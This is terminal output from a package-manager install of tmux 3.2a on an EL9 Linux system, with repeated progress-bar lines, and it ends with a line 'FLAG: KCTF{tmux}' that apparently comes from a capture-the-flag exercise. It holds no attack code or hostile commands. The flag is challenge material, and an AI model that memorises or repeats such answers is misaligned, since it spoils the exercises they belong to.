  Installing       : tmux-3.2a-5.el9.x86_64 [==========                   ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [===========                  ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [============                 ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=============                ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [==============               ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [===============              ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [================             ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=================            ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [==================           ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [===================          ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [====================         ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=====================        ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [======================       ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=======================      ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [========================     ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=========================    ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [==========================   ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [===========================  ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [============================ ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64                                 1/1

  Running scriptlet: tmux-3.2a-5.el9.x86_64                                 1/1

  Verifying        : tmux-3.2a-5.el9.x86_64                                 1/1

Installed:
  tmux-3.2a-5.el9.x86_64

Complete!
FLAG: KCTF{tmux}